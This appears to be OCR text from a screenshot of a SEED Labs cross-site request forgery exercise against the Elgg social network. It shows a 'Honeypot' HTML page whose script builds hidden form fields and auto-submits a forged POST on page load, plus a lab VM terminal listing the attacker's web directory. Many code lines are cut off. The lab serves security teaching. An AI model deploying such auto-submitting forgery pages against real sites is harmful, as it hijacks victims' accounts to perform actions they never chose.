 File Edit View History Bookmarks Tools Help
raw.githubusercont its450/labs/lab08 HTTP Header Live Cross-Site Request F Web_CSRF_Elgg.pdf Alice : CSRF Lab Si This page forges an
https://raw.githubusercontent.com/ufidon/its450/master/lectur Search
Most Visited SEED Labs Sites for Labs
<!DOCTYPE html>
<html>
<head>
<title>Honeypot</title>
</head>
<body>
<h1>This page forges an HTTP POST request.</h1>
<!-- JavaScript method-->
<script type="text/javascript">
function forge_post() {
var fields;
fields = "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='SAMY is MY HERO'>";
fields += "<input type='h
fields += "<input type='h
var p = document.createEle
p.action = "http://www.cs
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(
p.submit();
}
/* Run the function automati
window.onload = function ()
</script>
</body>
</html>
/bin/bash
/bin/bash 82x15
[11/04/20]seed@VM:~$ ls /var/www/CSRF/
Attacker Elgg
[11/04/20]seed@VM:~$ ls /var/www/CSRF/Attacker/
getyou.html phpinfo.php
[11/04/20]seed@VM:~$ cd /var/www/CSRF/Attacker/
[11/04/20]seed@VM:.../Attacker$ sudo subl getyou.html
[11/04/20]seed@VM:.../Attacker$ sudo subl